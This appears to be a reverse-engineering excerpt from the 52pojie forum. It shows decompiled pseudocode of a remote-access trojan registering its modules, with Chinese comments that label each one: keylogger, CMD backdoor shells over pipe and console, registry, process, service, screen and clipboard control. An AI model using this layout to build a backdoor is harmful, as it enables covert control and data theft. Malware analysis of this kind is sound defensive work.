 map_addr->fn_init_2 = fn_init_2;
map_addr->fn_init_1 = fn_init_1;
map_addr->fn_connect = fn_connect;
map_addr->fn_set = fn_set;
map_addr->fn_set_0 = fn_set_0;
map_addr->fn_some_call = fn_some_call;
map_addr->fn_set_1 = fn_set_1;
map_addr->fn_some_call_0 = fn_some_call_0;
map_addr->fn_some_call_1 = fn_some_call_1;
map_addr->fn_set_2 = fn_set_2;
map_addr->fn_some_call_2 = fn_some_call_2;
map_addr->fn_create_evt_1 = fn_create_evt_1;
map_addr->fn_decrypt_some_data_and_decompress_2 = fn_decrypt_some_data_and_decompress_2;
map_addr->fn_create_evt_2 = fn_create_evt_2;
map_addr->fn_send_22 = fn_send_22;
map_addr->fn_call_0x20 = fn_call_0x20;
map_addr->my_free_0 = my_free_0;
VirtualProtect(map_addr, 0x44u, PAGE_READONLY, &flOldProtect);
map = fn_map_some_8(); // 打开共享内存
if ( map )
(map->fn_init_2)(0xFFFFFFFF, 0, 0x20120325, fn_disk, "Disk");// 文件管理
fn_KeyLog_0(); // 键盘记录
v6 = fn_map_some_12();
if ( v6 )
(v6->fn_init_2)(0xFFFFFFFF, 5, 0x20120213, fn_WNetEnumResourceW_0, "Nethood");// 网络资源管理
v7 = fn_map_some_5();
if ( v7 )
(v7->fn_init_2)(0xFFFFFFFF, 4, 0x20120215, fn_Netstat, "Netstat");// 网络管理
v8 = fn_map_some_4();
if ( v8 )
(v8->fn_init_2)(0xFFFFFFFF, 6, 0x20120128, fn_system, "Option");// 系统管理
v9 = fn_map_some_3();
if ( v9 )
(v9->fn_init_2)(0xFFFFFFFF, 7, 0x20120325, fn_PortMap, "PortMap");// 不确定
v10 = fn_map_some_2();
if ( v10 )
(v10->fn_init_2)(0xFFFFFFFF, 1, 0x20120204, fn_Process, "Process");// 进程管理
v11 = fn_map_some_1();
if ( v11 )
(v11->fn_init_2)(0xFFFFFFFF, 3, 0x20120315, fn_RegEdit, "RegEdit");// 注册表管理
fn_screen();
v12 = fn_map_some_0();
if ( v12 )
(v12->fn_init_2)(0xFFFFFFFF, 2, 0x20120117, fn_service_operation, "Service");// 服务管理
v13 = fn_map_some();
if ( v13 )
(*v13)(0xFFFFFFFF, 9, 0x20120305, fn_create_cmd_pipe_0, "Shell");// CMD 后门 Pipe 实现
v14 = fn_map_some_11();
if ( v14 )
(v14->fn_init_2)(0xFFFFFFFF, 0xB, 0x20120323, fn_sql_func, "SQL");// SQL 管理
v15 = fn_map_some_10();
if ( v15 )
(v15->fn_init_2)(0xFFFFFFFF, 0xA, 0x20120225, fn_create_cmd_console, "Telnet");// CMD 后门 Console 实现
fn_clipboard(); // 剪贴板管理
吾爱破解论坛
www.52pojie.cn